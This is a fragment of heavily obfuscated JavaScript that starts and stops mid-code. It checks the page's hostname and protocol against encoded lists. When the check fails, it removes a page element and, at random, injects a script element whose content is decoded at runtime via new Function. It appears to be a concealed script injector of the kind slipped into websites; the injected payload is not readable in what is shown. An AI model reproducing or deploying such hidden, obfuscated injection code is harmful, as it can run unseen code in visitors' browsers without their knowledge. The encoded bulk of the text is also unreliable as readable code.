F||H;},d[V(0x427,'XDlu')]=V(0x380,'(u)0')+V(0x150,'uX8F')+V(0x177,'yFIP')+V(0x49d,'%xmd')+V(0x2f4,'XIaF')+V(0x406,'TpPY')+V(0x184,'(u)0')+V(0x25d,'XIaF')+V(0x227,'eRAQ')+V(0x25b,'uX8F')+V(0x422,'^s4s')+V(0x178,'QNpX')+V(0x16e,'og)^')+V(0x287,'XDlu')+V(0x1f7,'ZU1n')+V(0x377,'w^87')+V(0x403,'H#S(')+V(0x2ee,'M7C%')+V(0x459,'xMbu')+V(0x3c5,'M7C%')+V(0x4a8,'ZSHK')+V(0x29d,'ZSHK')+V(0x38e,'w^87')+V(0x197,'ZSHK')+V(0x348,'TpPY')+V(0x483,'uX8F')+V(0x3a3,'2FRy')+V(0x404,'Je!Q')+V(0x1e0,'XDlu')+V(0x421,'ZU1n')+V(0x39d,'cAj2')+V(0x2a5,'(u)0')+V(0x1e1,'NUSZ')+V(0x1b2,'#IKP')+V(0x3a2,'Fp4N')+V(0x3b4,'cAj2')+V(0x311,'O22x')+V(0x25f,'MEB)')+V(0x21c,'SNaT')+V(0x3fa,'^s4s')+V(0x1fa,'NUSZ')+V(0x46d,'QNpX')+V(0x374,'eRAQ')+V(0x407,'NUSZ')+V(0x381,'cAj2')+V(0x3a4,'^s4s')+V(0x208,'ZU1n')+V(0x402,'ZSHK')+V(0x390,'1yA4')+V(0x400,'^s4s')+V(0x37e,'O22x')+V(0x2b5,'QNpX')+V(0x3a5,'XDlu')+V(0x2d0,'vo(B')+V(0x18f,'mvM#')+V(0x336,'JBq1')+V(0x1b5,'mvM#')+V(0x281,'TpPY')+V(0x46b,'XDlu')+V(0x18e,'M7C%')+V(0x387,'ERG7')+V(0x329,'HG]Z')+V(0x196,'^s4s')+V(0x18c,'NUSZ')+V(0x233,'ZSHK')+V(0x24f,'cAj2')+V(0x356,'*]Qu')+V(0x46f,'O22x')+V(0x225,'Fp4N')+V(0x266,'z(yM')+V(0x3c3,'XIaF')+V(0x226,'cAj2')+V(0x452,'9t5i')+V(0x488,'XDlu')+V(0x2ae,'QNpX')+V(0x239,'O22x')+V(0x3ed,'eRAQ')+V(0x393,'JBq1')+V(0x34c,'TpPY')+V(0x34a,'2FRy')+V(0x3fe,'ZU1n')+V(0x3d0,'Fp4N')+V(0x438,'WYX3')+V(0x248,'mvM#')+V(0x241,'og)^')+V(0x346,'M7C%')+V(0x394,'eRAQ')+V(0x44e,'cAj2')+V(0x2fd,'eRAQ')+V(0x33b,'wkQ3')+V(0x4a0,'ZU1n')+V(0x2a0,'NUSZ')+V(0x279,'9t5i')+V(0x4ae,'HG]Z')+V(0x493,'O22x')+V(0x35b,'NUSZ')+V(0x3b3,'Uzel')+V(0x2b4,'[5aD')+V(0x296,'9t5i')+V(0x1fb,'wkQ3')+V(0x2fc,'ZSHK')+V(0x2a3,'XDlu')+V(0x3ba,'ZU1n')+V(0x21a,'xMbu')+V(0x48d,'NUSZ')+V(0x2ac,'V1mR')+V(0x1cc,'SNaT')+V(0x17d,'^s4s')+V(0x376,'yFIP')+V(0x2d1,'ZU1n')+V(0x174,'%xmd')+V(0x364,'xMbu')+V(0x36f,'[5aD')+V(0x214,'^s4s')+V(0x290,'Fp4N')+V(0x3d1,'9t5i')+V(0x20b,'v#vY')+V(0x3e6,'QNpX')+V(0x2d8,'H#S(')+V(0x285,'4kyC')+V(0x1ad,'wkQ3')+V(0x2b1,'XDlu')+V(0x2ce,'og)^')+V(0x327,')4CI')+V(0x48f,'uX8F')+V(0x28e,')y[4')+V(0x2ff,'#IKP')+V(0x1a9,'XIaF')+V(0x3b2,'R(g4')+V(0x37c,'#IKP')+V(0x293,'%xmd')+V(0x22a,'JBq1')+V(0x337,'XDlu')+V(0x2f0,'4kyC')+V(0x24a,'WYX3')+V(0x3fb,'JBq1')+V(0x37a,')4CI')+V(0x30c,'og)^')+V(0x156,'yFIP')+V(0x187,'TpPY')+V(0x4b0,'w&S^')+V(0x1d7,'Fp4N')+V(0x478,'O22x')+V(0x168,')4CI')+V(0x398,'4kyC')+V(0x2b8,'^s4s')+V(0x489,'Je!Q')+V(0x263,'yFIP')+V(0x1d3,'V1mR')+V(0x1ba,'w&S^')+V(0x3dd,'Uzel')+V(0x2e3,'2FRy')+V(0x1c7,'V1mR')+V(0x23b,'v00%')+V(0x416,'O22x')+V(0x47a,'yFIP')+V(0x419,'*]Qu')+V(0x388,'V1mR')+V(0x33e,'ERG7')+V(0x484,'H#S(')+V(0x267,'HG]Z')+V(0x485,'JBq1')+V(0x45c,'Fp4N')+V(0x382,'V1mR')+V(0x15e,'JBq1')+V(0x3df,')4CI')+V(0x451,'eRAQ')+V(0x3c4,'TqXY')+V(0x1c2,'cAj2')+V(0x182,'cAj2')+V(0x3ce,'v00%')+V(0x1b1,'%xmd')+V(0x2d6,'ZSHK')+V(0x2dd,'H#S(')+V(0x34d,'ZU1n')+V(0x171,'%xmd')+V(0x310,'XIaF')+V(0x1ac,'XDlu')+V(0x45d,'v00%')+V(0x47e,'*]Qu')+V(0x49b,'w^87')+V(0x4a6,'4kyC')+V(0x244,'ZU1n')+V(0x2e0,'^s4s')+V(0x423,'MEB)')+V(0x3d8,'MEB)')+V(0x431,'1yA4')+V(0x25a,'(u)0')+V(0x26c,'ZU1n')+V(0x27f,'yFIP')+V(0x289,'ZSHK')+V(0x463,'mvM#')+V(0x2ea,'NUSZ')+V(0x432,'XDlu')+V(0x1e4,'ZU1n')+V(0x26e,'WYX3')+V(0x35e,'mvM#')+V(0x3c7,'mvM#')+V(0x4ac,'w&S^')+V(0x3f8,')4CI')+(V(0x3d4,'MEB)')+V(0x38c,'Uzel')+V(0x4ab,']bN8')+V(0x1fc,'MEB)')+V(0x330,'#IKP')+V(0x20c,'HG]Z')+V(0x1f9,'Fp4N')+V(0x353,'SNaT')+V(0x2f6,'w&S^')+V(0x4a7,'w&S^')+V(0x3cd,'XIaF')+V(0x19a,'O22x')+V(0x1a1,'XIaF')+V(0x332,'MEB)')+V(0x205,'cAj2')+V(0x15c,'v00%')+V(0x3da,'XDlu')+V(0x25e,'TqXY')+V(0x375,'O22x')+V(0x29c,'#IKP')+V(0x27a,'xMbu')+V(0x1f2,'R(g4')+V(0x300,'w&S^')+V(0x2b6,'HG]Z')+V(0x441,'TpPY')+V(0x153,'MEB)')+V(0x3d7,'ERG7')+V(0x1c9,'og)^')+V(0x3f4,'2FRy')+V(0x33d,'#IKP')+V(0x315,']bN8')+V(0x434,'#IKP')+V(0x42e,'MEB)')+V(0x32a,'TpPY')+V(0x4a1,'TqXY')+V(0x159,'XDlu')+V(0x236,'%xmd')+V(0x414,'TqXY')+V(0x458,']bN8')+V(0x21b,'4kyC')+V(0x28b,'ERG7')+V(0x179,'MEB)')+V(0x201,'QNpX')+V(0x391,'ZU1n')+V(0x1fd,'HG]Z')+V(0x193,'9t5i')+V(0x250,'XDlu')+V(0x2ba,'eRAQ')+V(0x1eb,'XDlu')+V(0x2e1,'v#vY')+V(0x34e,'vo(B')+V(0x43e,'QNpX')+V(0x445,'4kyC')+V(0x2a1,'uX8F')+V(0x3b7,'^s4s')+V(0x30d,'HG]Z')+V(0x331,'v00%')+V(0x1da,'ZSHK')+V(0x190,'og)^')+V(0x373,'ERG7')+V(0x283,'yFIP')+V(0x221,')4CI')+V(0x39b,'M7C%')+V(0x40a,'XIaF')+V(0x237,'yFIP')+V(0x3ca,'eRAQ')+V(0x1ed,'w^87')+V(0x278,'vo(B')+V(0x2ad,'vo(B')+V(0x3f2,'MEB)')+V(0x319,'w&S^')+V(0x408,']bN8')+V(0x405,'ZU1n')+V(0x256,')y[4')+V(0x341,'JBq1')+V(0x2cc,'v#vY')+V(0x294,'1yA4')+V(0x429,']bN8')+V(0x1b0,'9t5i')+V(0x18d,'%xmd')+V(0x43b,'w&S^')+V(0x389,'SNaT')+V(0x352,'*]Qu')+V(0x26a,'XIaF')+V(0x340,'wkQ3')+V(0x469,'9t5i')+V(0x2e8,'Je!Q')+V(0x152,'cAj2')+V(0x3f7,'(u)0')+V(0x1a5,'r3DP')+V(0x1be,'4kyC')+V(0x47d,'v00%')+V(0x3ae,'4kyC')+V(0x167,'4kyC')+V(0x27e,'1yA4')+V(0x3a6,'1yA4')+V(0x2ab,'WYX3')+V(0x3af,'og)^')+V(0x28a,'(u)0')+V(0x2c4,'XIaF')+V(0x39a,'#IKP')+V(0x2e9,'w&S^')+V(0x3c9,'WYX3')+V(0x25c,'#IKP')+V(0x335,'cAj2')+V(0x35a,'cAj2')+V(0x3b6,'QNpX')+V(0x188,'[5aD')+V(0x21e,'%xmd')+V(0x265,'HG]Z')+V(0x3a9,']bN8')+V(0x306,'JBq1')+V(0x4aa,'V1mR')+V(0x245,'v00%')+V(0x249,'cAj2')+V(0x4a2,'ZSHK')+V(0x262,'O22x')+V(0x49f,')4CI')+V(0x385,'uX8F')+V(0x259,'XDlu')+V(0x43a,'WYX3')+V(0x284,'M7C%')+V(0x20a,'WYX3')+V(0x2cd,'1yA4')+V(0x31e,'XIaF')+V(0x317,'[5aD')+V(0x4a5,'XIaF')+V(0x200,'9t5i')+V(0x1bb,')4CI')+V(0x435,'QNpX')+V(0x2ef,'#IKP')+V(0x2c3,'WYX3')+V(0x4b3,'TqXY')+V(0x3f3,'ERG7')+V(0x194,'w^87')+V(0x3ab,'Uzel')+V(0x442,'^s4s')+V(0x2c7,'XIaF')+V(0x307,'XDlu')+V(0x223,'w^87')+V(0x499,'w&S^')+V(0x258,'r3DP')+V(0x1ca,'yFIP')+V(0x1af,'*]Qu')+V(0x3c8,'^s4s')+V(0x24e,'ZSHK')+V(0x3ea,'uX8F')+V(0x33f,'ERG7')+V(0x1fe,'r3DP')+V(0x351,'M7C%')+V(0x38a,'9t5i')+V(0x286,'yFIP')+'Z'),d[V(0x314,'mvM#')]=V(0x41b,'XDlu')+V(0x203,'^s4s')+V(0x468,'r3DP')+V(0x37d,'HG]Z')+V(0x4b1,'SNaT')+V(0x238,'(u)0')+V(0x269,'yFIP')+V(0x270,'Fp4N')+V(0x257,'MEB)')+V(0x481,'[5aD')+V(0x268,'1yA4')+V(0x401,'v#vY')+V(0x14d,'O22x')+V(0x379,'Je!Q')+V(0x313,'*]Qu')+V(0x1c0,'XDlu')+V(0x4b2,'9t5i')+V(0x16a,'9t5i')+V(0x36e,'MEB)')+V(0x2f9,'R(g4')+V(0x1cf,'NUSZ')+V(0x372,'1yA4')+V(0x1ae,']bN8')+V(0x46c,'WYX3')+V(0x29b,'(u)0')+V(0x2e6,'(u)0')+V(0x462,'^s4s')+V(0x1d9,'uX8F')+V(0x207,'XDlu')+V(0x1f0,'eRAQ')+V(0x309,')y[4')+V(0x2cb,'w^87')+V(0x172,'4kyC')+V(0x3d2,')y[4')+V(0x20e,'H#S(')+V(0x204,'wkQ3')+V(0x2b9,'TpPY')+V(0x4a3,')y[4')+V(0x44d,'yFIP')+V(0x473,'^s4s')+V(0x40d,'QNpX')+V(0x3e0,'2FRy')+V(0x474,'w&S^')+V(0x397,'ZU1n')+V(0x2a2,'ERG7')+V(0x219,'V1mR')+V(0x425,'2FRy')+V(0x32b,'xMbu')+V(0x479,')4CI')+V(0x292,'w^87')+V(0x47f,'og)^')+V(0x32e,'ZU1n')+V(0x338,'#IKP')+V(0x254,'XDlu')+V(0x487,'%xmd')+V(0x1d6,'Je!Q')+V(0x1d8,'yFIP')+V(0x476,')4CI')+V(0x170,'Fp4N')+V(0x1ec,'2FRy')+V(0x16b,'ZSHK')+V(0x460,'[5aD')+V(0x48e,'ZSHK')+V(0x466,'Uzel')+V(0x211,'R(g4')+V(0x23e,'v00%')+V(0x23a,'[5aD')+V(0x2f2,']bN8')+V(0x1ff,'Je!Q')+V(0x1b7,'Uzel')+V(0x3b1,'JBq1')+V(0x415,'w^87')+V(0x3ee,')y[4')+V(0x2bb,'r3DP')+V(0x32f,'4kyC')+V(0x3aa,'SNaT')+V(0x428,'Fp4N')+V(0x28f,'Fp4N')+V(0x48b,']bN8')+V(0x486,')4CI')+V(0x49c,'JBq1')+V(0x34b,'ERG7')+V(0x3f1,'Uzel')+V(0x308,'JBq1')+V(0x33c,'w^87')+V(0x295,'*]Qu')+V(0x2bc,'HG]Z')+V(0x291,'NUSZ')+V(0x1ab,'Fp4N')+V(0x3c2,'XDlu')+V(0x1e7,'v#vY')+V(0x275,'wkQ3')+V(0x206,'XDlu')+V(0x246,'V1mR')+V(0x302,'vo(B')+V(0x3db,'QNpX')+V(0x3e4,'2FRy')+V(0x326,'[5aD')+V(0x31a,'ZSHK')+V(0x27b,'r3DP')+V(0x191,'mvM#')+V(0x155,'*]Qu')+V(0x220,'SNaT')+V(0x396,'MEB)')+V(0x46a,'v00%')+V(0x453,'z(yM')+V(0x17a,'w^87')+V(0x1e5,'^s4s')+V(0x40b,'*]Qu')+V(0x14e,'wkQ3')+V(0x1f1,'Fp4N')+V(0x1dd,'MEB)')+V(0x17c,'TpPY')+V(0x47c,'ZSHK')+V(0x230,'TqXY')+V(0x1bf,'wkQ3')+V(0x384,'TqXY')+V(0x32c,'uX8F')+V(0x31f,'XDlu')+V(0x477,']bN8')+V(0x29e,'uX8F')+V(0x3a7,'JBq1')+V(0x210,'w&S^')+V(0x2af,'(u)0')+V(0x4ad,'O22x')+V(0x4af,'%xmd')+V(0x216,'[5aD')+V(0x3f6,'QNpX')+V(0x2d2,'z(yM')+V(0x15b,'ZU1n')+V(0x1f8,'mvM#')+V(0x3d6,'%xmd')+V(0x443,'HG]Z')+V(0x3cc,'ZU1n')+V(0x386,'TqXY')+V(0x24b,'4kyC')+V(0x3b8,'vo(B')+V(0x45f,'1yA4')+V(0x24d,'ERG7')+V(0x15f,'w&S^')+V(0x273,'wkQ3')+V(0x1db,'MEB)')+V(0x282,'HG]Z')+V(0x498,'uX8F')+V(0x157,'SNaT')+V(0x420,'(u)0')+V(0x217,'V1mR')+V(0x1ea,'yFIP')+V(0x33a,'1yA4')+V(0x1df,'XDlu')+V(0x323,'Fp4N')+V(0x4a4,'uX8F')+V(0x22e,'NUSZ')+V(0x1bd,'WYX3')+V(0x48c,'#IKP')+V(0x39e,'r3DP')+V(0x1d2,'xMbu')+V(0x1c4,'SNaT')+V(0x3c0,'QNpX')+V(0x358,'H#S(')+V(0x16f,'H#S(')+V(0x471,'xMbu')+V(0x3f5,'r3DP')+V(0x298,'TqXY')+V(0x1b9,'HG]Z')+V(0x464,'w^87')+V(0x29f,'^s4s')+V(0x30a,'1yA4')+V(0x2e2,'V1mR')+V(0x461,'(u)0')+V(0x2a4,'Uzel')+V(0x1b4,'v00%')+V(0x361,'O22x')+V(0x3cf,'HG]Z')+V(0x161,'ZSHK')+V(0x1a0,'O22x')+V(0x413,'Je!Q')+V(0x491,'z(yM')+V(0x255,'MEB)')+V(0x1d5,'w^87')+V(0x355,'9t5i')+V(0x345,'og)^')+V(0x2de,'(u)0')+V(0x36d,'ERG7')+V(0x26b,'w^87')+V(0x19b,'TpPY')+V(0x3be,'w^87')+V(0x3fd,'QNpX')+V(0x3fc,'yFIP')+V(0x2d4,'WYX3')+V(0x1a3,'uX8F')+V(0x1d4,'Je!Q')+V(0x2a6,'xMbu')+V(0x2c0,'MEB)')+V(0x492,'V1mR')+V(0x271,'ERG7')+V(0x36a,'v#vY')+V(0x44f,'Je!Q')+V(0x22c,')4CI')+V(0x2c5,'NUSZ')+(V(0x3b0,'XDlu')+V(0x2be,'xMbu')+V(0x23f,'ZU1n')+V(0x2f5,'yFIP')+V(0x3a1,'MEB)')+V(0x467,')4CI')+V(0x231,'V1mR')+V(0x418,'QNpX')+V(0x2da,']bN8')+V(0x175,'Uzel')+V(0x1cd,'wkQ3')+V(0x47b,'Je!Q')+V(0x24c,'SNaT')+V(0x1de,'^s4s')+V(0x31c,'ZSHK')+V(0x399,'v#vY')+V(0x1e8,'H#S(')),d[V(0x1c6,'mvM#')]=V(0x44b,'r3DP')+V(0x1e9,'R(g4')+V(0x1a6,'v#vY')+V(0x2e4,'R(g4')+V(0x325,'QNpX')+V(0x305,'JBq1')+V(0x40e,']bN8')+V(0x213,'XDlu')+V(0x3bd,'Fp4N')+V(0x158,'^s4s')+V(0x2a9,'NUSZ')+V(0x328,'v#vY')+V(0x1b6,'z(yM')+V(0x17b,'QNpX')+V(0x1ee,']bN8'),d[V(0x1b3,'yFIP')]=V(0x14f,'xMbu')+V(0x2f7,'eRAQ')+V(0x1bc,'ZU1n')+V(0x41e,'og)^')+V(0x36c,'QNpX')+V(0x2d3,'9t5i')+V(0x15d,'ZSHK')+V(0x242,'JBq1')+V(0x280,'SNaT')+V(0x247,'yFIP')+V(0x222,'Uzel'),d[V(0x215,'uX8F')]=V(0x363,'MEB)')+V(0x252,'HG]Z')+V(0x165,'^s4s')+V(0x163,'QNpX')+V(0x411,'JBq1')+V(0x1a7,'TpPY')+V(0x198,'*]Qu')+V(0x38d,'w^87')+V(0x446,'[5aD')+V(0x318,'9t5i')+V(0x2f8,'2FRy')+V(0x2e7,'w&S^')+V(0x371,'^s4s')+V(0x303,'4kyC')+V(0x43f,'NUSZ')+V(0x1f3,'%xmd')+V(0x3f9,'[5aD')+V(0x3dc,'Je!Q'),d[V(0x424,'JBq1')]=function(F,H){return F===H;},d[V(0x151,'MEB)')]=V(0x1d1,'MEB)')+V(0x3c1,'ZSHK')+V(0x43c,'xMbu')+V(0x251,')y[4')+V(0x3bb,'yFIP'),d[V(0x20f,'1yA4')]=function(F,H){return F!==H;},d[V(0x28c,'SNaT')]=V(0x2c9,'[5aD')+V(0x3e7,'Uzel'),d[V(0x2ca,'ERG7')]=V(0x23d,'%xmd')+'t',d[V(0x17f,'uX8F')]=function(F,H){return F===H;},d[V(0x2b3,'R(g4')]=V(0x362,'WYX3')+V(0x42f,'Uzel'),d[V(0x44a,'r3DP')]=function(F){return F();},d[V(0x40f,'vo(B')]=function(F,H,I){return F(H,I);},d[V(0x2ec,')4CI')]=function(F){return F();},d[V(0x169,'eRAQ')]=function(F){return F();},d[V(0x370,'JBq1')]=function(F,H,I){return F(H,I);},d[V(0x433,'Uzel')]=function(F,H){return F-H;},d[V(0x2c8,'Uzel')]=function(F,H,I){return F(H,I);},d[V(0x19f,'w^87')]=V(0x410,']bN8')+'t',d[V(0x2bf,'w&S^')]=V(0x30b,'4kyC')+V(0x154,'^s4s')+V(0x49a,'V1mR'),d[V(0x3de,'XIaF')]=function(F,H,I,J,K,L,M,O,P,Q,T){return F(H,I,J,K,L,M,O,P,Q,T);},d[V(0x180,'[5aD')]=function(F,H){return F||H;},d[V(0x316,'1yA4')]=V(0x1cb,'4kyC')+V(0x450,'4kyC')+V(0x2b0,'wkQ3')+V(0x349,'uX8F')+V(0x320,'WYX3')+V(0x229,'vo(B')+V(0x35d,'%xmd')+V(0x365,'wkQ3'),d[V(0x3e9,'1yA4')]=V(0x162,'R(g4')+V(0x16d,'WYX3')+V(0x37f,'TqXY')+V(0x41f,'MEB)')+V(0x42c,'wkQ3')+V(0x2d5,'^s4s'),d[V(0x21d,'4kyC')]=function(F){return F();},d[V(0x3b9,'Fp4N')]=function(F){return F();},d[V(0x31d,'SNaT')]=function(F,H,I){return F(H,I);},d[V(0x2fa,'2FRy')]=V(0x173,'MEB)');var f=d,g=function(){var F=!![];return function(H,I){var J=F?function(){var W=_0x6057342e;if(I){var K=I[W(0x199,'MEB)')](H,arguments);return I=null,K;}}:function(){};return F=![],J;};}();function h(F,H){var X=V,I={};I[X(0x359,'M7C%')]=function(L,M){var Y=X;return f[Y(0x3d3,'vo(B')](L,M);},I[X(0x497,'[5aD')]=function(L,M){var Z=X;return f[Z(0x454,'xMbu')](L,M);};var J=I;for(var K in F)if(f[X(0x339,'xMbu')](K[X(0x181,')y[4')+'h'],H)&&function(L,M){var a0=X;for(var O=0x2;J[a0(0x1b8,'(u)0')](O,M[a0(0x1ce,'M7C%')+'h']);O++)if(J[a0(0x19c,'z(yM')](L[a0(0x30f,'mvM#')+a0(0x36b,'V1mR')](M[O][0x0]),M[O][0x1]))return;return 0x1;}(K,arguments))return F[K];}function i(F,H){var a1=V;return f[a1(0x2bd,'mvM#')](F,Math[a1(0x15a,'R(g4')](f[a1(0x260,'H#S(')](Math[a1(0x272,')4CI')+'m'](),f[a1(0x3e2,'Uzel')](f[a1(0x3b5,'yFIP')](H,0x1),F))));}function k(F,H){var a2=V;for(var I=0x0;f[a2(0x274,'H#S(')](I,H[a2(0x35c,'*]Qu')+'h']);I++){var J=H[I],K=f[a2(0x392,'ZU1n')](0x0,J[a2(0x1c5,'Fp4N')+'Of']('.'))?f[a2(0x3f0,'QNpX')]('.',F):F,L=f[a2(0x18a,'XDlu')](K[a2(0x224,'HG]Z')+'h'],J[a2(0x22b,'JBq1')+'h']),M=K[a2(0x243,'NUSZ')+'Of'](J,L),L=f[a2(0x160,'^s4s')](-0x1,M)&&f[a2(0x28d,'vo(B')](M,L);if(L&&(f[a2(0x369,'cAj2')](K[a2(0x261,'yFIP')+'h'],J[a2(0x465,'r3DP')+'h'])||f[a2(0x1a4,'4kyC')](0x0,J[a2(0x288,'uX8F')+'Of']('.'))))return 0x1;}}function l(){var a3=V,F,H;return f[a3(0x27c,'MEB)')](h,f[a3(0x1dc,'xMbu')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a4=V,F=f[a4(0x3a0,')y[4')](o,f[a4(0x2cf,'w^87')](l));if(F){var F=f[a4(0x166,')4CI')](h,F,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return F&&F[0x4]&&!F[0x5]?!(f[a4(0x3e1,'XDlu')](0x46,F[a4(0x449,'eRAQ')+a4(0x456,'yFIP')](0x0))&&f[a4(0x333,'uX8F')](0x66,F[a4(0x354,'xMbu')+a4(0x334,'eRAQ')](0x0))||f[a4(0x490,'uX8F')](0x49,F[a4(0x2d7,')4CI')+a4(0x23c,'MEB)')](0x1))&&f[a4(0x30e,'v#vY')](0x69,F[a4(0x1f6,'v#vY')+a4(0x1e3,'HG]Z')](0x1))||f[a4(0x1a8,'r3DP')](0x4c,F[a4(0x42a,'w^87')+a4(0x16c,'#IKP')](0x2))&&f[a4(0x3ec,'#IKP')](0x6c,F[a4(0x449,'eRAQ')+a4(0x367,'WYX3')](0x2))||f[a4(0x3eb,'XIaF')](0x45,F[a4(0x426,'r3DP')+a4(0x448,'%xmd')](0x3))&&f[a4(0x3d5,'mvM#')](0x65,F[a4(0x42a,'w^87')+a4(0x277,'w&S^')](0x3))||f[a4(0x27d,'1yA4')](0x3a,F[a4(0x2aa,'NUSZ')+a4(0x312,'Fp4N')](0x4))):void 0x0;}}function o(F){var a5=V;return f[a5(0x276,'Uzel')](h,F,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var a6=V,F=f[a6(0x235,'w&S^')](l);if(F){var H=f[a6(0x41d,')y[4')](h,F,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!f[a6(0x437,'R(g4')](H,'~')?f[a6(0x17e,']bN8')](o,F):I)&&f[a6(0x1c1,']bN8')](h,I,0x8,[0x7,0x65],[0x0,0x68]);return f[a6(0x412,'9t5i')](H,I);}}function q(){var a7=V,F=f[a7(0x209,'NUSZ')],H=new RegExp(f[a7(0x482,'XIaF')],'g');return F[a7(0x378,'uX8F')+'ce'](H,'')[a7(0x3cb,']bN8')](';');}function s(){var a8=V,F=f[a8(0x417,'(u)0')],H=new RegExp(f[a8(0x1ef,'2FRy')],'g');return F[a8(0x14b,'1yA4')+'ce'](H,'')[a8(0x297,'z(yM')](';');}function u(F){var a9=V;return f[a9(0x202,'mvM#')](-0x1,F[a9(0x3bc,'SNaT')+'Of'](String[a9(0x2c2,'xMbu')+a9(0x39f,')y[4')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x495,'NUSZ')](F)||new RegExp(f[a9(0x3e8,'9t5i')],'g')[a9(0x41c,'QNpX')](F));var H;}function v(F,H){var aa=V,I=F[aa(0x2d9,'2FRy')+'h'];return f[aa(0x183,'SNaT')](F[aa(0x2fe,'z(yM')+aa(0x440,'eRAQ')](f[aa(0x264,'TqXY')](I,H[aa(0x3bf,'Fp4N')+'h']),I),H);}function w(){var ab=V,F=f[ab(0x494,'XIaF')](g,this,function(){var ac=ab,K={};K[ac(0x14c,'QNpX')]=f[ac(0x151,'MEB)')];var L=K,M=f[ac(0x2ed,'*]Qu')](typeof window,f[ac(0x49e,')4CI')])?window:f[ac(0x2b2,'w&S^')](typeof process,f[ac(0x3ff,'og)^')])&&f[ac(0x383,'Fp4N')](typeof require,f[ac(0x2b7,'%xmd')])&&f[ac(0x301,'WYX3')](typeof global,f[ac(0x360,'O22x')])?global:this,O=function(){var ad=ac,P=new M[(ad(0x2df,'M7C%'))+'p'](L[ad(0x3ad,'Je!Q')]);return!P[ad(0x26f,']bN8')](F);};return f[ac(0x322,'ERG7')](O);});f[ab(0x3d9,')y[4')](F);var H=f[ab(0x186,'HG]Z')](q),I=f[ab(0x3c6,'2FRy')](p),J=f[ab(0x299,'w&S^')](s);return!I||!!(f[ab(0x472,'1yA4')](k,I=f[ab(0x3ac,'^s4s')](v,I,String[ab(0x34f,'wkQ3')+ab(0x31b,'og)^')+'de'](0x2e))?I[ab(0x42b,'XIaF')+ab(0x192,'v#vY')](0x0,f[ab(0x3e3,'TpPY')](I[ab(0x218,'ZU1n')+'h'],0x1)):I,H)||f[ab(0x2a7,'xMbu')](k,I,J)||f[ab(0x350,'WYX3')](u,I)||f[ab(0x2f1,'v00%')](m));}function x(F){var ae=V,H=f[ae(0x342,'ERG7')](l),I;H&&((I=H[ae(0x32d,'wkQ3')+ae(0x19d,'TpPY')+ae(0x45a,'JBq1')](f[ae(0x430,'1yA4')]))[ae(0x3ef,'WYX3')]=f[ae(0x45b,'MEB)')],I[ae(0x324,'(u)0')+ae(0x38f,'v00%')+'t']=F,(H[ae(0x444,'mvM#')]||H[ae(0x439,'ZU1n')]||H[ae(0x2db,'Uzel')+ae(0x409,'uX8F')+ae(0x195,'(u)0')])[ae(0x366,'XDlu')+ae(0x1a2,'R(g4')+'d'](I),I[ae(0x1d0,'WYX3')+'e']());}function y(){var af=V,F,H=f[af(0x1c3,'ZSHK')](h,f[af(0x3a8,'4kyC')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,J,J;H&&(I=f[af(0x240,'ZU1n')],J=new RegExp(f[af(0x1aa,'H#S(')],'g'),(J=H[I[af(0x2e5,'v00%')+'ce'](J,'')])&&J[af(0x368,')y[4')+af(0x46e,'eRAQ')][af(0x496,'uX8F')+af(0x40c,'v00%')+'d'](J));}try{var z,A,E;f[V(0x29a,'*]Qu')](w)||(f[V(0x26d,']bN8')](y),f[V(0x176,'HG]Z')](0x1,f[V(0x436,'JBq1')](i,0x1,z=0x4))||f[V(0x2fb,'og)^')](x,f[V(0x48a,'og)^')](f[V(0x3e5,'Fp4N')]('(',new Function((function(){var _0x1367975=function(){var _0x1266396c=['vJfkt1KWoxHkExDUyKv0wvuXyZnJAZHUtenKwe5fwMTu','mhrRzdfRBKTtDePlrei0txPzmKXdzfDrvMS0sNLRCLnt','C0OZuKvsAvvUs1n0sKTeqJrnvfzRtenKtLnfrNjkEwTY','rwHnq2nWsZbRB01iz3LnvevZsJf0m2fUA25lu3rks0rc','tLn3BLzRrLPpq2nWsZbRB01iz3PoBvLZsJe1wgnirw5l','wtb4AeP5D25HrZf2wvC1vgeWuKzsEwnZsJbkAMjxzfHo','m1PytLrNBKXdzhDJme4Xy2ToDLzdy3nkmLu0ytnACgjx','vJbVzgX0teTeqJrnEKu1tenKEe1SsLbkEwTYsJjNBLHt','q2rytJfWA1vfBeLnrvPisNL3BLyXqNvHvMrttdjst1eY','t1HcneTdy3blmgTVtuHNEu5Qvxnkmxbzs2LzBKTtDePl','utj0nvz6zdrArwH0yJjfBKXdzfHom1jRvuzSEvvvtKHk','wKzcEeP5D25wEMr3wKvOALLxuNPzu2nZsJfKuveZvMPI','DfuYDdrwELi0wKvWvgiZz25mq2ryvuvZm1yXrtbAmwmY','AwnWsZbRB01iz3PzBvLZsJbcwvrTuw5lu3rks0rcne5h','rMmXuJfADwnty3nkmKzzwMTAwe5yrM5kExDUy3POCMjh','zezrmKvUtenKna','EMX3zunNBKTtDePlrei0tvDzmuXdzgvwm0j4sNLRCLnt','DLKXzfbHA2HyvdjvBKXdzhbtr1PWvNPAmvjPy3nkmeK0','u1nND2vetMToAxDUvZngEKTdy3blmgTVtuHNmfLTwxnk','y3byu2GZteHVCe8ZmdDKBuz5suHrown5EdfqvZvSzhLc','sNLRCLntz3DLre5RtKn3BKTeqMLyu2nWsZbRB01iz3Pn','sNL3BMjQrJrzmvz0yJnwBLj5y3nkmwmZzwPODfeYohjw','B0P5A3jtu2D3zurkAK5tD25smNrTwgLJCeSWA29nsgCW','uZfKu1rTtLnrmJLOsNL3BMrxzhnArKznzeDoufLty3nk','sMLJCeSWA29nsgD5turzC0OXtLLAmJbUs1n0sKTeqJro','D2vevxLzAxDUzw00ELD5y3blmgTVtuHNELLxwxnkEKPW','txbLm0PSzeHwEwjPqNHlm003zLn4A1CWA29nsgD6tvDj','BLyXstfHBLL4yKDsvwnty3nkmwmWuM1stLDwqLfsBgnU','neXiA3bpmZa3zg1gEuLivtLKrhrTyJnjB2rTrNLjsfLN','yvDzB1H6qJrnALL6turnne5TuMjkmvi